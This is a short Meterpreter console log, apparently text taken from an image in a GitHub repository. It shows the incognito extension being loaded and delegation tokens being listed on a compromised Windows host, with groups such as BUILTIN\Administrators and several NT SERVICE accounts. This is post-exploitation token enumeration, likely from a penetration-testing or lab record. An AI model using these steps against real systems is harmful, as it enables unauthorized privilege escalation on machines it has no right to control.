 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem